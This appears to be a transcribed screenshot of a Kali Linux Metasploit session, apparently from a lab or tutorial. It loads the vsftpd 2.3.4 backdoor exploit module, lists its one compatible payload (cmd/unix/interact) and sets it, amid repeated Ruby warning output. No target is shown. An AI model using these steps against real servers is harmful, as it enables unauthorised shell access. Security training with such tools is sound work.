 kali-linux-2022.3-vmware-amd64
1 2 3 4 8:29
kali@kali: ~
File Actions Edit View Help
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show payloads
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_a
lgorithm/ecdsa_sha2_nistp256.rb:11: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::Ec
dsaSha2Nistp256::NAME
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_a
lgorithm/ecdsa_sha2_nistp256.rb:11: warning: previous definition of NAME was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_a
lgorithm/ecdsa_sha2_nistp256.rb:12: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::Ec
dsaSha2Nistp256::PREFERENCE
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_a
lgorithm/ecdsa_sha2_nistp256.rb:12: warning: previous definition of PREFERENCE was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_a
lgorithm/ecdsa_sha2_nistp256.rb:13: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::Ec
dsaSha2Nistp256::IDENTIFIER
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_a
lgorithm/ecdsa_sha2_nistp256.rb:13: warning: previous definition of IDENTIFIER was here
Compatible Payloads
===================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 payload/cmd/unix/interact normal No Unix Command, Interact with Established Connection
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set PAYLOAD 0
PAYLOAD => cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >